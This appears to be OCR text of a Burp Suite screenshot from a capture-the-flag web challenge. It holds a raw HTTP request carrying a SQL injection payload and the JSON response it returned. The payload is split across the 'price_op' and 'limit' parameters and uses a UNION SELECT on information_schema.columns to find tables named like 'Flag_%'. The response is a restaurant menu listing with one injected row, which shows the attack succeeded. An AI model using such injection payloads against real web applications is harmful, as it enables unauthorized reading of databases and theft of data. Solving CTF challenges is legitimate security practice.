 Request
Pretty Raw Hex
\n
1 GET /query?price=5.00&price_op=%3C9/*&limit=
*/+union+select+column_name,"meow",1,"meow"+from+information_schema.columns+where+tabl
e_name+like+"Flag_%25" HTTP/2
2 Host: limited-app-974780027560.us-east5.run.app
3 Sec-Ch-Ua-Platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://limited-app-974780027560.us-east5.run.app/
13 Accept-Encoding: gzip, deflate, br
14 Priority: u=1, i
15
16
Response
Pretty Raw Hex Render
\n
"category":"Desserts",
"description":
"Almond tart filled with cherry compote and topped with sliced almonds",
"name":"Cherry Almond Tart",
"price":"7.99"
},
{
"category":"Desserts",
"description":
"Warm and gooey chocolate cake with a molten chocolate center, served with v
anilla ice cream",
"name":"Chocolate Lava Cake",
"price":"8.99"
},
{
"category":"Appetizers",
"description":
"Roasted Brussels sprouts tossed in balsamic glaze and topped with parmesan
cheese",
"name":"Crispy Brussels Sprouts",
"price":"7.99"
},
{
"category":"Beverages",
"description":
"Refreshing mint chocolate chip ice cream blended into a delightful shake",
"name":"Mint Chocolate Chip Shake",
"price":"6.99"
},
{
"category":"Desserts",
"description":"Creamy cheesecake with a blueberry compote topping",
"name":"Blueberry Cheesecake",
"price":"8.99"
},
{
"category":"value",
"description":"meow",
"name":"meow",
"price":"1.00"
}
]
10